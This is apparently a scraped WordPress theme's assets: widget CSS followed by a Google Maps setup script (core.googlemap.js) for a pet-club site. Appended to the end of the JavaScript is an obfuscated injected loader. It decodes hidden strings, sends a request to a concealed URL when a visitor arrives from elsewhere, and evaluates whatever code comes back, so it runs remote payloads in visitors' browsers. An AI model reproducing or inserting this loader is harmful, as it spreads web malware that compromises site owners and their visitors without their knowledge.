.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title {
	border:1px solid #e4e7e8;
	padding:0.5em 0.5em 0.5em 3em;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
	width:2.3333em;
	background-color:#e4e7e8;
	color: #ffffff;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon_opened {
	margin-top:-2.3333em;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
	margin-top:0;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_closed {
	margin-top:2.3333em;
}

/* Style 2 */
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title {
	margin-bottom:0.6667em;
	padding:0 0 0 2.0833em;
	text-transform:uppercase;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
	left:0;
	top:50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	        transform: translateY(-50%);
	width:1.1667em;
	height:1.1667em;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon:before {
	font-size:12px;
	line-height:1em;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon_opened {
	opacity: 0;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
	opacity: 1;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_closed {
	opacity: 0;
}



/* Tooltip
-------------------------------------------------------------- */
.sc_tooltip_parent {
	text-decoration: none;
	position: relative;
	display:inline-block;
}
.sc_tooltip_parent .sc_tooltip {
	position: absolute;
	color: #fff;
	background-color:#333333;
	white-space: nowrap;
	top: -4em;
	left: 50%;
	-webkit-transform:translateX(-50%);
	   -moz-transform:translateX(-50%);
	        transform:translateX(-50%);
	padding: 2px 6px;
	z-index: 2;
	font-size:1em;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all ease-out 0.1s;
	   -moz-transition: all ease-out 0.1s;
	    -ms-transition: all ease-out 0.1s;
	     -o-transition: all ease-out 0.1s;
	        transition: all ease-out 0.1s;
}
.sc_tooltip_parent:hover .sc_tooltip {
	opacity: 1;
	filter: alpha(opacity=100);
	top: -2.5em;
}
.sc_tooltip_parent .sc_tooltip:before {
	content: '';
	width: 6px;
	height: 6px;
	position: absolute;
	left: 50%;
	bottom: -3px;
	margin-left: -3px;
	z-index: 1;
	background-color:#f15a23;
	-webkit-transform: rotate(45deg);
	   -moz-transform: rotate(45deg);
	     -o-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
}



/* Twitter
-------------------------------------------------------------- */
.sc_twitter_wrap {
	position:relative;
}
.sc_twitter_wrap .sc_section_overlay {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	width:100%;
	padding:1.5em 0;
}
.sc_twitter_item {
	text-align:center;
	padding: 0 6em;
}
.sc_twitter_content {
	font-size:1.125em;
}
.sc_twitter_icon {
	font-size:2.5em;
	line-height:1em;
	display:block;
	text-align:center;
	margin-bottom:0.5em;
}
.sc_twitter_content p {
	margin:0;
}
.sc_twitter_content p+p {
	margin-top:0.5em;
}
.bg_tint_dark .sc_twitter a {}
.sc_twitter .sc_slider_controls_wrap {}
.sc_section_overlay .sc_twitter_item {
    color: #ffffff;
}



/* Video player
-------------------------------------------------------------- */
.sc_video_player {
	background-repeat:no-repeat;
	-webkit-background-size: 100% auto;
	   -moz-background-size: 100% auto;
	     -o-background-size: 100% auto;
		    background-size: 100% auto;
}
.sc_video_player.sc_video_bordered {
	width:100%;
	display:block;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_video_frame {
	position:relative;
	overflow:hidden;
}
.sc_video_frame img {
	width: 100%;
	height:auto;
}
/* Media elements */
.mejs-container {
	max-width:100%;
}




/* Zoom
-------------------------------------------------------------- */
.sc_zoom_wrap {
	width:auto;
	height:auto;
	display:inline-block;
	background-repeat:no-repeat;
	-webkit-background-size: 100% auto;
	   -moz-background-size: 100% auto;
	     -o-background-size: 100% auto;
		    background-size: 100% auto;
}
.sc_zoom {
	position:relative;
	overflow:hidden;
}
.sc_zoom img {
	width: 100%;
	height:auto;
}



/* Services
-------------------------------------------------------------- */

.sc_services_block {
    display: block;
    position: relative;
    background: #ffffff;
    padding: 55px 28px 35px;
    text-align: center;
    border-bottom: 3px solid #ffffff;
    -webkit-transition: border-color 0.3s ease-out;
    -moz-transition: border-color 0.3s ease-out;
    -ms-transition: border-color 0.3s ease-out;
    -o-transition: border-color 0.3s ease-out;
    transition: border-color 0.3s ease-out;
}
.sc_services_block .sc_services_count {
    color: #ffffff;
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 15px;
    position: absolute;
    left: 50%;
    top: -20px;
    margin: 0 0 0 -20px;
    border-radius: 100%;
    text-align: center;
}
.sc_services_block_icon {
    font-size: 50px;
    height: 58px;
    line-height: 58px;
    padding: 0 0 30px;
}
.sc_services_block_title {
    font-size: 20px;
    line-height: 24px;
    color: #17242e;
    margin: 0 0 17px;
    font-weight: 400;
}
.sc_services_block_description {
    margin-bottom: 15px;
}
.sc_services_block_link .sc_button {
    border-radius: 0 !important;
    height: 100% !important;
    line-height: 20px !important;
    padding: 0 5px !important;
    background: transparent !important;
    font-size: 14px;
    font-weight: 400;
    text-transform: none;
}

.sc_googlemap > iframe {
	width: 100%;
	height: 100%;
	min-height: 20em;
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/core.googlemap.js
body_size: 4772
content:
function themerex_googlemap_init(dom_obj, coords) {
    "use strict";
    if (typeof THEMEREX_GLOBALS['googlemap_init_obj'] == 'undefined') themerex_googlemap_init_styles();

    try {
        var id = dom_obj.id;
        THEMEREX_GLOBALS['googlemap_init_obj'][id] = {
            dom: dom_obj,
            point: coords.point,
            description: coords.description,
            title: coords.title,
            opt: {
                zoom: coords.zoom,
                center: null,
                scrollwheel: false,
                scaleControl: false,
                disableDefaultUI: false,
                panControl: true,
                zoomControl: true, //zoom
                mapTypeControl: false,
                streetViewControl: false,
                overviewMapControl: false,
                styles: THEMEREX_GLOBALS['googlemap_styles'][coords.style ? coords.style : 'default'],
                mapTypeId: google.maps.MapTypeId.ROADMAP
            }
        };

        if (coords.latlng=='') {
            var custom_map = new google.maps.Geocoder();
            custom_map.geocode({address: coords.address}, function(results, status) {
                if (status == google.maps.GeocoderStatus.OK) {
                    if (results[0].geometry.location.lat && results[0].geometry.location.lng) {
                        coords.latlng = '' + results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng();
                    } else {
                        coords.latlng = results[0].geometry.location.toString();
                        coords.latlng = coords.latlng.replace(/\(\)/g, '');
                    }
                    themerex_googlemap_create(id, coords.latlng);
                } else
                    alert(THEMEREX_GLOBALS['strings']['geocode_error'] + ' ' + status);
            });
        } else
            themerex_googlemap_create(id, coords.latlng);

    } catch (e) {
     
    };
}

function themerex_googlemap_create(id) {
    "use strict";
    var latlng = arguments[1] ? arguments[1] : '';
    if (latlng) {
        var latlngStr = latlng.split(',');
        THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center = new google.maps.LatLng(latlngStr[0], latlngStr[1]);
    }
    THEMEREX_GLOBALS['googlemap_init_obj'][id].map = new google.maps.Map(THEMEREX_GLOBALS['googlemap_init_obj'][id].dom, THEMEREX_GLOBALS['googlemap_init_obj'][id].opt);
    //THEMEREX_GLOBALS['googlemap_init_obj'][id].map.setCenter(THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center);
    var markerInit = {
        map: THEMEREX_GLOBALS['googlemap_init_obj'][id].map,
        position: THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center	//THEMEREX_GLOBALS['googlemap_init_obj'][id].map.getCenter()
    };
    if (THEMEREX_GLOBALS['googlemap_init_obj'][id].point) markerInit.icon = THEMEREX_GLOBALS['googlemap_init_obj'][id].point;
    if (THEMEREX_GLOBALS['googlemap_init_obj'][id].title) markerInit.title = THEMEREX_GLOBALS['googlemap_init_obj'][id].title;
    var marker = new google.maps.Marker(markerInit);
    var infowindow = new google.maps.InfoWindow({
        content: THEMEREX_GLOBALS['googlemap_init_obj'][id].description
    });
    google.maps.event.addListener(marker, "click", function() {
        infowindow.open(THEMEREX_GLOBALS['googlemap_init_obj'][id].map, marker);
    });
    jQuery(window).resize(function() {
        if (THEMEREX_GLOBALS['googlemap_init_obj'][id].map)
            THEMEREX_GLOBALS['googlemap_init_obj'][id].map.setCenter(THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center);
    });
}

function themerex_googlemap_refresh(id) {
    "use strict";
    for (id in THEMEREX_GLOBALS['googlemap_init_obj']) {
        themerex_googlemap_create(id);
    }
}

function themerex_googlemap_init_styles() {
    "use strict";
    // Init Google map
    THEMEREX_GLOBALS['googlemap_init_obj'] = {};
    THEMEREX_GLOBALS['googlemap_styles'] = {
        'default': [],
        'invert': [ { "stylers": [ { "invert_lightness": true }, { "visibility": "on" } ] } ],
        'dark': [{"featureType":"landscape","stylers":[{ "invert_lightness": true },{"saturation":-100},{"lightness":65},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":-100},{"lightness":51},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":-100},{"lightness":30},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":-100},{"lightness":40},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":-25},{"saturation":-100}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":-25},{"saturation":-97}]}],
        'simple': [
            {
                stylers: [
                    { hue: "#00ffe6" },
                    { saturation: -20 }
                ]
            },{
                featureType: "road",
                elementType: "geometry",
                stylers: [
                    { lightness: 100 },
                    { visibility: "simplified" }
                ]
            },{
                featureType: "road",
                elementType: "labels",
                stylers: [
                    { visibility: "off" }
                ]
            }
        ],
        'greyscale': [
            {
                "stylers": [
                    { "saturation": -100 }
                ]
            }
        ],
        'greyscale2': [
            {
                "featureType": "landscape",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 20.4705882352941 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 25.59999999999998 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": -22 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 4.941176470588232 },
                    { "gamma": 1 }
                ]
            }
        ],
        'style1': [{
            "featureType": "landscape",
            "stylers": [
                { "hue": "#FF0300"	},
                { "saturation": -100 },
                { "lightness": 20.4705882352941 },
                { "gamma": 1 }
            ]
        },
            {
                "featureType": "road.highway",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 25.59999999999998 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": -22 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 4.941176470588232 },
                    { "gamma": 1 }
                ]
            }
        ],
        'style2': [
            {
                "featureType": "landscape",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": 100
                    },
                    {
                        "lightness": 156
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {
                        "hue": "#FF7000"
                    },
                    {
                        "saturation": -83.6
                    },
                    {
                        "lightness": 48.80000000000001
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {
                        "hue": "#FF7000"
                    },
                    {
                        "saturation": -81.08108108108107
                    },
                    {
                        "lightness": -6.8392156862745
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {
                        "hue": "#FF9A00"
                    },
                    {
                        "saturation": 7.692307692307736
                    },
                    {
                        "lightness": 21.411764705882348
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {
                        "hue": "#0093FF"
                    },
                    {
                        "saturation": 16.39999999999999
                    },
                    {
                        "lightness": -6.400000000000006
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {
                        "hue": "#00FF60"
                    },
                    {
                        "saturation": 17
                    },
                    {
                        "lightness": 44.599999999999994
                    },
                    {
                        "gamma": 1
                    }
                ]
            }
        ],
        'style3':  [
            {
                "featureType": "landscape",
                "stylers": [
                    {
                        "hue": "#FFA800"
                    },
                    {
                        "saturation": 17.799999999999997
                    },
                    {
                        "lightness": 152.20000000000002
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": 47.19999999999999
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {
                        "hue": "#FBFF00"
                    },
                    {
                        "saturation": -78
                    },
                    {
                        "lightness": 39.19999999999999
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {
                        "hue": "#00FFFD"
                    },
                    {
                        "saturation": 0
                    },
                    {
                        "lightness": 0
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": -14.599999999999994
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": 42.79999999999998
                    },
                    {
                        "gamma": 1
                    }
                ]
            }
        ]
    }
};if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};